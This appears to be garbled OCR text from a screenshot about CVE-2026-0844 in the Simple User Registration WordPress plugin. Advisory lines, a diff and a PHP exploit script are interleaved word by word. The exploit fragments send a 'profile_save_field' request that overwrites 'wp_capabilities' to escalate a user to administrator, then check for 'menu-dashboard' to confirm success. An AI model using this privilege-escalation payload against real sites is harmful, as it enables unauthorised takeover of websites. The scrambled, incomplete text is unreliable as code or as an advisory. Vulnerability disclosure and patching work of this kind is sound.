
verify the version of the Simple
$post_fields
=
array
(
)
;
+
User Registration plugin installed.
$post_fields
[
'action'
]
=
'profile_save_field'
+
$post_fields
[
'user_id'
]
=
$user_id
;
+
If it is version 6.7 or earlier, your
$post_fields
[
'wpr[wp_capabilities]'
]
=
'a:1:{
+
site is at risk of this vulnerability.
+
curl_setopt
(
$ch
,
CURLOPT_URL
,
$ajax_url
)
;
How can I fix CVE-2026-
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
0844?
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
array
(
'C
--- a/wp-registration/wp-registration.php
Mitigation steps
$response
=
curl_exec
(
$ch
)
;
+++ b/wp-registration/wp-registration.php
echo
"[+] Sending privilege escalation payloa
@@ -2,8 +2,8 @@
The vulnerability is fixed in version
echo
"[+] AJAX Response: 
$responsen
"
;
6.8 of the Simple User
Registration plugin. Update the
// Step 4: Verify escalation by checking admi
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
"
-
plugin to the latest version to
curl_setopt
(
$ch
,
CURLOPT_POST
,
false
)
;
-
mitigate the issue. Additionally,
$response
=
curl_exec
(
$ch
)
;
+
review user roles and permissions
+
if
to ensure proper access control.
(
strpos
(
$response
,
'menu-dashboard'
)
!==
f
echo
"[SUCCESS] Privilege escalation conf